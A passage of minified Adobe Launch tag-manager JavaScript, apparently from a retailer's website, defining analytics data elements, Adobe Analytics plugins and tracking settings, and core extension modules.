Title":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"document.title"}},"Error Message - DL":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.event.errorMessage"}},"Transaction - Unit Prices":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=[];return $(universal_variable.transaction.line_items).each((function(){e.push(this.product.unit_sale_price)})),e}}},"Has Items in Basket":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return universal_variable.basket?universal_variable.basket.number_of_entries>0:""}}},"Custom Event - Event - Facet Action":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.event.facet_action"}},"Basket Parent Category":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(universal_variable.basket){const e=window.universal_variable.basket.line_items;let t=!1;for(let n=0;n<e.length;n++)"Bedroom"===e[n].product.parentcategory&&(t=!0);return t}}}},utm_source:{defaultValue:"",modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"utm_source",caseInsensitive:!0}},"evar92 - progrpcode look up-email":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=e=>{var t=new URLSearchParams(window.location.search).get(e);return Boolean(t&&(t.toLowerCase().startsWith("email")||t.toLowerCase().startsWith("Email"))&&!(t.toLowerCase().startsWith("google")||t.toLowerCase().startsWith("Google")))};return e("cm_mmc")||e("cid")||e("CM_MMC")||e("CID")}}},"Saved Items - Names":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(void 0!==universal_variable.saved_items&&void 0!==universal_variable.saved_items.entries){for(var e=universal_variable.saved_items.entries,t=[],n=0;n<e.length;n++){var s=e[n].product[0].name;t.push(s)}return t}}}},"Query String - ProGrpCode":{modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"ProGrpCode",caseInsensitive:!0}},reviewsTotal:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return universal_variable.product?void 0!==universal_variable.product.reviews?universal_variable.product.reviews:void 0:""}}},"Custom Event - Event - Category_id":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.event.category_id"}},"UK/US/ROW -performance cookies accepted":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(e){var t=e.$type;return"UK"==_satellite.getVar("Country Code")&&!/direct\-call/i.test(t)||!("US"!=_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||!("ROW"!=_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}},"Transaction - Order ID":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return universal_variable.transaction.order_id}}},"pageName - Path Name":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return"/uk/saved-items"==location.pathname||"/row/saved-items"==location.pathname?location.href:location.pathname.replace(/orderConfirmation\/.+$/,"orderConfirmation").replace(/\/u[ks]\//,"/")}}},"Custom Event - Image Interactions - Image Value":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return universal_variable.event["image value"]||universal_variable.event.image_value}}},"GA Classic - Search Term":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=window.universal_variable;return e&&e.listing&&e.listing.query?e.listing.query:""}}},"Transaction - Total Revenue":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.transaction.totalRevenue"}},"Confirmation Item Names":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){for(var e=universal_variable.transaction.line_items,t=[],n=0;n<e.length;n++){var s=e[n].product.name;t.push(s)}return t}}},"Has Transacted":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=!1;return""!=universal_variable.user.has_transacted&&(e=!0),e}}},"GA/CM - Category ID":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(e){var t=e.toLowerCase().replace(/\s/g,"-").replace(/[\,\']+/,"").replace(/\&/g,"and");return"-"==t.charAt(t.length-1)&&(t=t.slice(0,-1)),t}var t=window.universal_variable,n=location.pathname,s={"/cart":"shoppingBag","/login/checkout":"checkoutLogin","/checkout/multi/choose-delivery-address":"ChooseDeliveryAddress","/checkout/multi/add-delivery-address":"AddDeliveryAddress","/checkout/multi/lookup-delivery-address":"LookupDeliveryAddress","/checkout/multi/choose-delivery-method":"DeliveryMethod","/checkout/multi/add-billing-address":"AddBillingAddress","/checkout/multi/edit-delivery-address":"EditDeliveryAddress","/checkout/multi/lookup-billing-address":"LookupBillingAddress","/checkout/multi/add-payment-method":"AddPaymentMethod","/checkout/multi/choose-payment-method":"ChoosePaymentMethod","/checkout/orderConfirmation/":"OrderConfirmation"},a="anonymous"===(t&&t.user&&t.user.user_id.toLowerCase())?"guest":"registered";for(var r in s)if(n.indexOf(r)>=0)return/\/cart|\/login\/checkout/gi.test(r)?s[r]:e(a+s[r]);if(n.indexOf("subscription")>=0)return"newsletter-subscription";if(t.page){var i=t.page.type,o=t.page.breadcrumb;if(/UK\-homepage|search/i.test(i)||0===o.length&&!1===/^page\-[0-9a-zA-Z]+$/.test(t.page.category_id))return e(t.page.category_id);if(/^page\-[0-9a-zA-Z]+$/.test(t.page.category_id)&&0===o.length)return e(location.pathname.split("/")[1]);if(/product/i.test(i)){var c=t.product&&t.product.category_id;return c||t.listing.items.length>0&&(c=t.page.category_id),e(c||o[o.length-2])}var l=e(o[o.length-1]);if(n.toLowerCase().indexOf("/c/")>=0){"/"==n.charAt(n.length-1)&&(n=n.slice(0,-1));var d=n.substr(1).split("/");"c"!==d[0].toLowerCase()&&(l=l===d[d.length-1]?l:d[d.length-1])}return e(l)}return""}}},"Top Level Category":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return void 0!==universal_variable.page.breadcrumb[0]?universal_variable.page.breadcrumb[0]:""}}},"CM - Basket Items ":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.basket.line_items"}},hasUserLoggedIn:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=window.localStorage.hasLoggedIn;return null!=e?e:""}}},"Universal Variable - User - User Selected Country":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.user.userSelectedCountry"}},"hier1 - Site Hierarchy Level 1":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=universal_variable.page.breadcrumb;if(e.length>0)return e[0]}}},"eVar41 - Country Selected":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=universal_variable.basket;if(void 0!==e&&void 0!==e.shipping_country)return"United Kingdom"==(e=e.shipping_country)?e="UK":"United States"==e&&(e="US"),e}}},"Transaction - Delivery City":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.transaction.delivery.city"}},"Customer Attributes - Authentication Status":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return universal_variable.user.email?"logged in":"logged out"}}}},extensions:{"adobe-analytics":{displayName:"Adobe Analytics",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP31dbb9c60e404ba1aa6e746d49be6f29/",settings:{orgId:"A1AB3E2C5A01811C0A495EDA@AdobeOrg",customSetup:{source:function(e){function t(e){1!=e.abort&&(lTVarray=e.linkTrackVars.split(","),-1==lTVarray.indexOf("eVar1")&&lTVarray.push("eVar1"),-1==lTVarray.indexOf("eVar2")&&lTVarray.push("eVar2"),-1==lTVarray.indexOf("eVar6")&&lTVarray.push("eVar6"),-1==lTVarray.indexOf("prop1")&&lTVarray.push("prop1"),-1==lTVarray.indexOf("prop2")&&lTVarray.push("prop2"),-1==lTVarray.indexOf("prop9")&&lTVarray.push("prop9"),-1==lTVarray.indexOf("prop12")&&lTVarray.push("prop12"),-1==lTVarray.indexOf("eVar63")&&lTVarray.push("eVar63"),-1==lTVarray.indexOf("eVar91")&&lTVarray.push("eVar91"),-1==lTVarray.indexOf("eVar92")&&lTVarray.push("eVar92"),-1==lTVarray.indexOf("eVar109")&&lTVarray.push("eVar109"),-1==lTVarray.indexOf("campaign")&&lTVarray.push("campaign"),e.linkTrackVars=lTVarray.join(","),e.eVar1=location.hostname+location.pathname,e.eVar2=e.getPreviousValue(e.eVar1,"gpv_v2"),e.eVar6=e.getNewRepeat(30,"s_getNewRepeat"),e.prop1="D=v1",e.prop2="D=v2",e.prop9=(new Date).toUTCString(),universal_variable.page.page_Type_V2&&(e.prop12=universal_variable.page.page_Type_V2),e.eVar63=_satellite.getVar("Google - GCLID Query Parameter"),e.eVar91=_satellite.getVar("Query String - ProGrpCode"),e.eVar109=_satellite.getVar("Experience Cloud ID (ECID)"),1==_satellite.getVar("evar92 - progrpcode look up-email")&&(e.eVar92=_satellite.getVar("Query String - ProGrpCode Lookup")),/cid\=|cm_mmc\=/i.test(n)&&(e.campaign=n.split(/cid\=|cm_mmc\=/i)[1].split("&")[0]),e.performanceTiming())}e.linkTrackVars="eVar1,eVar2,eVar6,prop1,prop2,prop9,prop12,eVar63,eVar91,eVar92,eVar109",e.linkTrackEvents="None";var n=location.search;e.pte="event64,event65,event66,event67,event68,event69,event70,event71,event72,event73",e.ptc=!1,e.usePlugins=!0,e.doPlugins=t;var s=location.hostname+location.pathname;/us\.|\/us\//i.test(s)&&(e.hl=60,e.ht=60,e.he=60,e.registerPostTrackCallback((function(){e.governor()}))),e.getPreviousValue=new Function("v","c","el","var s=this,t=new Date,i,j,r='';t.setTime(t.getTime()+1800000);if(el){if(s.events){i=s.split(el,',');j=s.split(s.events,',');for(x in i){for(y in j){if(i[x]==j[y]){if(s.c_r(c)) r=s.c_r(c);v?s.c_w(c,v,t):s.c_w(c,'no value',t);return r}}}}}else{if(s.c_r(c)) r=s.c_r(c);v?s.c_w(c,v,t):s.c_w(c,'no value',t);return r}"),e.getNewRepeat=new Function("d","cn","var s=this,e=new Date(),cval,sval,ct=e.getTime();d=d?d:30;cn=cn?cn:'s_nr';e.setTime(ct+d*24*60*60*1000);cval=s.c_r(cn);if(cval.length==0){s.c_w(cn,ct+'-New',e);return'New';}sval=s.split(cval,'-');if(ct-sval[0]<30*60*1000&&sval[1]=='New'){s.c_w(cn,ct+'-New',e);return'New';}else{s.c_w(cn,ct+'-Repeat',e);return'Repeat';}"),e.split=new Function("l","d","var i,x=0,a=new Array;while(l){i=l.indexOf(d);i=i>-1?i:l.length;a[x++]=l.substring(0,i);l=l.substring(i+d.length);}return a"),e.performanceTiming=new Function("v","var s=this;if(v)s.ptv=v;if(typeof performance!='undefined'){s.performanceWrite();s.pi=setInterval(function(){s.performanceWrite()},250);if(!s.ptc||s.linkType=='e'){s.performanceRead();}else{s.rfe();s[s.ptv]='';}}"),e.performanceWrite=new Function("","var s=this;if(performance.timing.loadEventEnd>0)clearInterval(s.pi);try{if(s.c_r('s_ptc')==''&&performance.timing.loadEventEnd>0){try{var pt=performance.timing;var pta='';pta=s.performanceCheck(pt.fetchStart,pt.navigationStart);pta+='^^'+s.performanceCheck(pt.domainLookupStart,pt.fetchStart);pta+='^^'+s.performanceCheck(pt.domainLookupEnd,pt.domainLookupStart);pta+='^^'+s.performanceCheck(pt.connectEnd,pt.connectStart);pta+='^^'+s.performanceCheck(pt.responseStart,pt.connectEnd);pta+='^^'+s.performanceCheck(pt.responseEnd,pt.responseStart);pta+='^^'+s.performanceCheck(pt.loadEventStart,pt.domLoading);pta+='^^'+s.performanceCheck(pt.loadEventEnd,pt.loadEventStart);pta+='^^'+s.performanceCheck(pt.loadEventEnd,pt.navigationStart);s.c_w('s_ptc',pta);if(sessionStorage&&navigator.cookieEnabled&&s.ptv!='undefined'){var pe=performance.getEntries();var tempPe='';for(var i=0;i<pe.length;i++){tempPe+='!';tempPe+=pe[i].name.indexOf('?')>-1?pe[i].name.split('?')[0]:pe[i].name;tempPe+='|'+(Math.round(pe[i].startTime)/1000).toFixed(1)+'|'+(Math.round(pe[i].duration)/1000).toFixed(1)+'|'+pe[i].initiatorType;}sessionStorage.setItem('s_pec',tempPe);}}catch(err){return;}}}catch(err){return;}"),e.performanceCheck=new Function("a","b","if(a>=0&&b>=0){if((a-b)<60000&&((a-b)>=0)){return((a-b)/1000).toFixed(2);}else{return 600;}}"),
e.performanceRead=new Function("","var s=this;if(performance.timing.loadEventEnd>0)clearInterval(s.pi);var cv=s.c_r('s_ptc');if(s.pte){var ela=s.pte.split(',');}if(cv!=''){var cva=s.split(cv,'^^');if(cva[1]!=''){for(var x=0;x<(ela.length-1);x++){s.events=s.apl(s.events,ela[x]+'='+cva[x],',',2);}}s.events=s.apl(s.events,ela[ela.length-1],',',2);}s.linkTrackEvents=s.apl(s.linkTrackEvents,s.pte,',',2);s.c_w('s_ptc','',0);if(sessionStorage&&navigator.cookieEnabled&&s.ptv!='undefined'){s[s.ptv]=sessionStorage.getItem('s_pec');sessionStorage.setItem('s_pec','',0);}else{s[s.ptv]='sessionStorage Unavailable';}s.ptc=true;"),e.rfe=new Function("","var s=this;var ea=s.split(s.events,',');var pta=s.split(s.pte,',');try{for(x in pta){s.events=s.rfl(s.events,pta[x]);s.contextData['events']=s.events;}}catch(e){return;}"),e.rfl=new Function("l","v","d1","d2","ku","var s=this,R=new Array(),C='',d1=!d1?',':d1,d2=!d2?',':d2,ku=!ku?0:1;if(!l)return'';L=l.split(d1);for(i=0;i<L.length;i++){if(L[i].indexOf(':')>-1){C=L[i].split(':');C[1]=C[0]+':'+C[1];L[i]=C[0];}if(L[i].indexOf('=')>-1){C=L[i].split('=');C[1]=C[0]+'='+C[1];L[i]=C[0];}if(L[i]!=v&&C)R.push(C[1]);else if(L[i]!=v)R.push(L[i]);else if(L[i]==v&&ku){ku=0;if(C)R.push(C[1]);else R.push(L[i]);}C='';}return s.join(R,{delim:d2})"),e.apl=new Function("l","v","d","u","var s=this,m=0;if(!l)l='';if(u){var i,n,a=s.split(l,d);for(i=0;i<a.length;i++){n=a[i];m=m||(u==1?(n==v):(n.toLowerCase()==v.toLowerCase()));}}if(!m)l=l?l+d+v:v;return l"),e.governor=new Function("","var s=this;if(typeof s.hl=='undefined'){s.hl=60;}if(typeof s.ht=='undefined'){s.ht=60;}if(typeof s.he=='undefined'){s.he=60;}if(s.Util.cookieRead('s_hg')==8){var i=new Date(),y=i.getFullYear(),m=i.getMonth(),d=i.getDate(),i=new Date(y,m,d+s.he);s.Util.cookieWrite('s_hg',9,i);return;}var f=s.Util.cookieRead('s_hc'),g=Number(s.Util.cookieRead('s_ht')),h=Math.floor((new Date()).getTime()),ha=f!=''?f.split('|').map(Number):[0,0,0,0,0],i=ha.reduce(function(ha,b){return ha+b;},0),j=g==0?0:Math.floor(((h-g)/(s.ht/6))/1000);if(g==0)s.Util.cookieWrite('s_ht',h);if(i<s.hl){if(j>=1){if(j>=6){ha=[0,0,0,0,0];}else{for(var k=0;k<j;k++){ha.unshift(0);ha.pop();}}s.Util.cookieWrite('s_ht',h);}}else{s.Util.cookieWrite('s_hg',8);s.linkTrackVars+=',contextData.exceptionFlag';s.contextData['exceptionFlag']='true';s.tl(this,'o','exceptionFlag');}ha[0]++;s.Util.cookieWrite('s_hc',ha.join('|'));"),function(){function t(){n||(n=!0,window.CS_CONF&&(CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push("Adobe Analytics")))}var n=!1;window._uxa=window._uxa||[],_uxa.push(["afterPageView",t]);var s="_cs_mk",a="_cs_id",r="; "+document.cookie;if(r){var i=r.split("; "+s+"="),o=r.split("; "+a+"=");if(i.length>1&&o.length>1)return;function c(t){var n=Math.random()+"_"+Date.now();t&&(n=t),e.eVar9=n;var a=function(){for(var e=0,t=document.domain,n=t.split("."),s="_gd"+(new Date).getTime();e<n.length-1&&-1==document.cookie.indexOf(s+"="+s);)t=n.slice(-1-++e).join("."),document.cookie=s+"="+s+";domain="+t+";";return document.cookie=s+"=;expires=Thu, 01 Jan 1970 00:00:01 GMT;domain="+t+";",t}(),r=new Date,i=r.getTime();i+=18e5,r.setTime(i),document.cookie=s+"="+n+"; expires="+r.toUTCString()+";path=/;domain="+a,_uxa.push(["trackDynamicVariable",{key:"csMatchingKey",value:n}])}if(1==i.length)c();else{var l="";i&&(l=i[1].split(";")[0]),c(l)}}}()}},libraryCode:{type:"managed",accounts:{staging:["%custom code: staging rsid%"],production:["%custom code: production rsid%"],development:["%custom code: staging rsid%"]},useActivityMap:!0,scopeTrackerGlobally:!0},trackerProperties:{charSet:"UTF-8",currencyCode:"GBP",trackingServer:"metrics.thewhitecompany.com",trackInlineStats:!0,trackDownloadLinks:!0,trackExternalLinks:!0,linkExternalFilters:[],linkInternalFilters:["%eVar32 - Domain Name%","javascript:","mailto:","tel:"],trackingServerSecure:"smetrics.thewhitecompany.com",linkDownloadFileTypes:["avi","css","csv","doc","docx","eps","exe","jpg","js","m4v","mov","mp3","pdf","png","ppt","pptx","rar","svg","tab","txt","vsd","vxd","wav","wma","wmv","xls","xlsx","xml","zip"]}},modules:{"adobe-analytics/src/lib/actions/sendBeacon.js":{name:"send-beacon",displayName:"Send Beacon",script:function(e,t,n,s){"use strict";var a=n("../sharedModules/getTracker"),r=n("../helpers/getNodeLinkText"),i=function(e){return e&&e.nodeName&&"a"===e.nodeName.toLowerCase()},o=function(e){return i(e)?r(e):"link clicked"},c=function(e,t,n){if("page"===t.type)s.logger.info("Firing page view beacon."),e.t();else{var a={linkType:t.linkType||"o",linkName:t.linkName||o(n)};s.logger.info("Firing link track beacon using the values: "+JSON.stringify(a)+"."),e.tl(i(n)?n:"true",a.linkType,a.linkName)}};e.exports=function(e,t){return a().then((function(n){c(n,e,t.element)}),(function(e){s.logger.error("Cannot send beacon: "+e)}))}}},"adobe-analytics/src/lib/actions/clearVariables.js":{name:"clear-variables",displayName:"Clear Variables",script:function(e,t,n,s){"use strict";var a=n("../sharedModules/getTracker");e.exports=function(){return a().then((function(e){e.clearVars&&(s.logger.info("Clear variables."),e.clearVars())}),(function(e){s.logger.error("Cannot clear variables: "+e)}))}}},"adobe-analytics/src/lib/actions/setVariables.js":{name:"set-variables",displayName:"Set Variables",script:function(e,t,n,s){"use strict";var a=n("../sharedModules/getTracker"),r=n("../helpers/applyTrackerVariables");e.exports=function(e,t){return a().then((function(n){s.logger.info("Set variables on the tracker."),r(n,e.trackerProperties),e.customSetup&&e.customSetup.source&&e.customSetup.source.call(t.element,t,n)}),(function(e){s.logger.error("Cannot set variables: "+e)}))}}},"adobe-analytics/src/lib/sharedModules/getTracker.js":{script:function(e,t,n,s){"use strict";var a,r=n("@adobe/reactor-cookie"),i=n("@adobe/reactor-promise"),o=n("@adobe/reactor-window"),c=n("../helpers/settingsHelper"),l=n("../helpers/augmenters"),d=n("../helpers/applyTrackerVariables"),u=n("../helpers/loadLibrary"),b=n("../helpers/generateVersion")(s.buildInfo.turbineBuildDate),m="beforeSettings",p=s.getSharedModule("adobe-mcid","mcid-instance"),g=function(e){return!e||"true"===r.get(e)},h=function(e){return i.all(l.map((function(t){var n;try{n=t(e)}catch(e){setTimeout((function(){throw e}))}return i.resolve(n)}))).then((function(){return e}))},v=function(e){return p&&(s.logger.info("Setting MCID instance on the tracker."),e.visitor=p),e},f=function(e){return s.logger.info('Setting version on tracker: "'+b+'".'),void 0!==e.tagContainerMarker?e.tagContainerMarker=b:"string"==typeof e.version&&e.version.substring(e.version.length-5)!=="-"+b&&(e.version+="-"+b),e},C=function(e,t,n){return t.loadPhase===m&&t.source&&(s.logger.info("Calling custom script before settings."),t.source.call(o,n)),d(n,e||{}),t.loadPhase!==m&&t.source&&(s.logger.info("Calling custom script after settings."),t.source.call(o,n)),n},A=function(e,t){return c.isAudienceManagementEnabled(e)&&(t.loadModule("AudienceManagement"),s.logger.info("Initializing AudienceManagement module"),t.AudienceManagement.setup(e.moduleProperties.audienceManager.config)),t},P=(a=s.getExtensionSettings(),g(a.trackingCookieName)?u(a).then(h).then(v).then(f).then(C.bind(null,a.trackerProperties,a.customSetup||{})).then(A.bind(null,a)):i.reject("EU compliance was not acknowledged by the user."));e.exports=function(){return P}},name:"get-tracker",shared:!0},"adobe-analytics/src/lib/sharedModules/augmentTracker.js":{name:"augment-tracker",shared:!0,script:function(e,t,n){"use strict";var s=n("../helpers/augmenters");e.exports=function(e){s.push(e)}}},"adobe-analytics/src/lib/helpers/getNodeLinkText.js":{script:function(e){"use strict";var t=function(e){return e&&e.replace(/\s+/g," ").trim()},n=/^(SCRIPT|STYLE|LINK|CANVAS|NOSCRIPT|#COMMENT)$/i,s=function(e){return!(e&&e.nodeName&&e.nodeName.match(n))},a=function(e){var t=[],n=!1;return s(e)?(t.push(e),e.childNodes&&Array.prototype.slice.call(e.childNodes).forEach((function(e){var s=a(e);t=t.concat(s.supportedNodes),n=n||s.includesUnsupportedNodes}))):n=!0,{supportedNodes:t,includesUnsupportedNodes:n}},r=function(e,t,n){var s;return n&&n!==e.nodeName.toUpperCase()||(s=e.getAttribute(t)),s};e.exports=function(e){var n=t(e.innerText||e.textContent),s=a(e);if(!n||s.includesUnsupportedNodes){var i,o,c,l,d=[];s.supportedNodes.forEach((function(e){e.getAttribute&&(i=i||t(e.getAttribute("alt")),o=o||t(e.getAttribute("title")),c=c||t(r(e,"value","INPUT")),l=l||t(r(e,"src","IMG"))),e.nodeValue&&d.push(e.nodeValue)})),(n=t(d.join("")))||(n=t(i||o||c||l||""))}return n}}},"adobe-analytics/src/lib/helpers/settingsHelper.js":{script:function(e,t,n,s){"use strict";var a=n("@adobe/reactor-window"),r={LIB_TYPES:{MANAGED:"managed",PREINSTALLED:"preinstalled",REMOTE:"remote",CUSTOM:"custom"},MANAGED_LIB_PATHS:{APP_MEASUREMENT:"AppMeasurement.js",ACTIVITY_MAP:"AppMeasurement_Module_ActivityMap.js",AUDIENCE_MANAGEMENT:"AppMeasurement_Module_AudienceManagement.js"},getReportSuites:function(e){var t=e.production;return e[s.environment.stage]&&(t=e[s.environment.stage]),t.join(",")},isActivityMapEnabled:function(e){return!(e.libraryCode&&!e.libraryCode.useActivityMap&&!1===e.libraryCode.useActivityMap)},isAudienceManagementEnabled:function(e){var t=!1;return e&&e.moduleProperties&&e.moduleProperties.audienceManager&&e.moduleProperties.audienceManager.config&&a&&a._satellite&&a._satellite.company&&a._satellite.company.orgId&&(t=!0),t}};e.exports=r}},"adobe-analytics/src/lib/helpers/augmenters.js":{script:function(e){"use strict";e.exports=[]}},"adobe-analytics/src/lib/helpers/applyTrackerVariables.js":{script:function(e,t,n,s){"use strict";var a=n("@adobe/reactor-query-string"),r=n("@adobe/reactor-window"),i=/eVar([0-9]+)/,o=/prop([0-9]+)/,c=new RegExp("^(eVar[0-9]+)|(prop[0-9]+)|(hier[0-9]+)|campaign|purchaseID|channel|server|state|zip|pageType$"),l=function(e,t,n){return n.indexOf(e)===t},d=function(e,t,n){var s=Object.keys(t).filter(c.test.bind(c));return n&&s.push("events"),(s=s.concat((e.linkTrackVars||"").split(","))).filter((function(e,t){return"None"!==e&&e&&l(e,t,s)})).join(",")},u=function(e,t){var n=t.map((function(e){return e.name}));return(n=n.concat((e.linkTrackEvents||"").split(","))).filter((function(e,t){return"None"!==e&&l(e,t,n)})).join(",")},b=function(e,t,n){e[t]=n[t].join(",")},m=function(e,t,n){var s=n.dynamicVariablePrefix||"D=";n[t].forEach((function(t){var n;if("value"===t.type)n=t.value;else{var a=i.exec(t.value);if(a)n=s+"v"+a[1];else{var r=o.exec(t.value);r&&(n=s+"c"+r[1])}}e[t.name]=n}))},p={linkDownloadFileTypes:b,linkExternalFilters:b,linkInternalFilters:b,hierarchies:function(e,t,n){n[t].forEach((function(t){e[t.name]=t.sections.join(t.delimiter)}))},props:m,eVars:m,campaign:function(e,t,n){if("queryParam"===n[t].type){var s=a.parse(r.location.search);e[t]=s[n[t].value]}else e[t]=n[t].value},events:function(e,t,n){var s=n[t].map((function(e){var t=e.name;return e.id&&(t=[t,e.id].join(":")),e.value&&(t=[t,e.value].join("=")),t}));e[t]=s.join(",")}};e.exports=function(e,t){var n={};t=t||{},Object.keys(t).forEach((function(e){var s=p[e],a=t[e];s?s(n,e,t):n[e]=a})),n.events&&e.events&&e.events.length>0&&(n.events=e.events+","+n.events);var a=t&&t.events&&t.events.length>0,r=d(e,n,a);r&&(n.linkTrackVars=r);var i=u(e,t.events||[]);i&&(n.linkTrackEvents=i),s.logger.info('Applying the following properties on tracker: "'+JSON.stringify(n)+'".'),Object.keys(n).forEach((function(t){e[t]=n[t]}))}}},"adobe-analytics/src/lib/helpers/loadLibrary.js":{script:function(e,t,n,s){"use strict";var a=n("@adobe/reactor-load-script"),r=n("@adobe/reactor-window"),i=n("@adobe/reactor-promise"),o=n("./settingsHelper"),c=n("./pollHelper"),l=function(e,t){if(!r.s_gi)throw new Error("Unable to create AppMeasurement tracker, `s_gi` function not found."+r.AppMeasurement);s.logger.info('Creating AppMeasurement tracker with these report suites: "'+t+'"');var n=r.s_gi(t);return e.libraryCode.scopeTrackerGlobally&&(s.logger.info("Setting the tracker as window.s"),r.s=n),n},d=function(e){var t=[];switch(e.libraryCode.type){case o.LIB_TYPES.MANAGED:t.push(s.getHostedLibFileUrl(o.MANAGED_LIB_PATHS.APP_MEASUREMENT)),o.isActivityMapEnabled(e)&&t.push(s.getHostedLibFileUrl(o.MANAGED_LIB_PATHS.ACTIVITY_MAP));break;case o.LIB_TYPES.CUSTOM:t.push(e.libraryCode.source);break;case o.LIB_TYPES.REMOTE:t.push("https:"===r.location.protocol?e.libraryCode.httpsUrl:e.libraryCode.httpUrl)}if(o.isAudienceManagementEnabled(e)){var n={namespace:r._satellite.company.orgId};e.moduleProperties.audienceManager.config.visitorService=n,t.push(s.getHostedLibFileUrl(o.MANAGED_LIB_PATHS.AUDIENCE_MANAGEMENT))}return t},u=function(e){return i.all(d(e).map((function(e){return s.logger.info("Loading script: "+e),a(e)})))},b=function(e,t){if(e.libraryCode.accounts)if(t.sa){var n=o.getReportSuites(e.libraryCode.accounts);s.logger.info('Setting the following report suites on the tracker: "'+n+'"'),t.sa(n)}else s.logger.warn("Cannot set report suites on tracker. `sa` method not available.");return t},m=function(e){if(r[e])return s.logger.info('Found tracker located at: "'+e+'".'),r[e];throw new Error('Cannot find the global variable name: "'+e+'".')};e.exports=function(e){var t=u(e);switch(e.libraryCode.type){case o.LIB_TYPES.MANAGED:var n=o.getReportSuites(e.libraryCode.accounts);return t.then(l.bind(null,e,n));case o.LIB_TYPES.PREINSTALLED:return t.then(c.poll.bind(null,r,e.libraryCode.trackerVariableName)).then(b.bind(null,e));case o.LIB_TYPES.CUSTOM:case o.LIB_TYPES.REMOTE:return t.then(m.bind(null,e.libraryCode.trackerVariableName)).then(b.bind(null,e));default:throw new Error("Cannot load library. Type not supported.")}}}},"adobe-analytics/src/lib/helpers/generateVersion.js":{script:function(e){"use strict";var t=8,n=function(e){return e.getUTCDate().toString(36)},s=function(e){return e.substr(e.length-1)},a=function(e){return Math.floor(e.getUTCHours()/t)},r=function(e){var t=(e.getUTCMonth()+1+12*a(e)).toString(36);return s(t)},i=function(e){return(e.getUTCFullYear()-2010).toString(36)};e.exports=function(e){var t=new Date(e);if(isNaN(t))throw new Error("Invalid date provided");return("L"+i(t)+r(t)+n(t)).toUpperCase()}}},"adobe-analytics/src/lib/helpers/pollHelper.js":{script:function(e,t,n,s){"use strict";var a=n("@adobe/reactor-promise"),r=40,i=250,o=function(e,t,n){s.logger.info('Found property located at: "'+t+'"].'),e(n)},c=function(e,t){return new a((function(n,s){if(e[t])return o(n,t,e[t]);var a=1,c=setInterval((function(){e[t]&&(o(n,t,e[t]),clearInterval(c)),a>=r&&(clearInterval(c),s(new Error('Bailing out. Cannot find the variable name: "'+t+'"].'))),a++}),i)}))};e.exports={poll:function(e,t){return s.logger.info('Waiting for the property to become accessible at: "'+t+'"].'),c(e,t)}}}}}},core:{displayName:"Core",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP6a6d85ccbeaa4750848f31959dd9eec5/",modules:{"core/src/lib/dataElements/javascriptVariable.js":{name:"javascript-variable",displayName:"JavaScript Variable",script:function(e,t,n){"use strict";var s=n("../helpers/getObjectProperty.js");e.exports=function(e){return s(window,e.path)}}},"core/src/lib/dataElements/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e){"use strict";e.exports=function(e,t){return e.source(t)}}},"core/src/lib/dataElements/cookie.js":{name:"cookie",displayName:"Cookie",script:function(e,t,n){"use strict";var s=n("@adobe/reactor-cookie");e.exports=function(e){return s.get(e.name)}}},"core/src/lib/dataElements/queryStringParameter.js":{name:"query-string-parameter",displayName:"Query String Parameter",script:function(e,t,n){"use strict";var s=n("@adobe/reactor-window"),a=n("@adobe/reactor-query-string");e.exports=function(e){var t=a.parse(s.location.search);if(!e.caseInsensitive)return t[e.name];for(var n=e.name.toLowerCase(),r=Object.keys(t),i=0;i<r.length;i++){var o=r[i];if(o.toLowerCase()===n)return t[o]}}}},"core/src/lib/dataElements/randomNumber.js":{name:"random-number",displayName:"Random Number",script:function(e){"use strict";e.exports=function(e){var t=Math.ceil(e.min),n=Math.floor(e.max);return 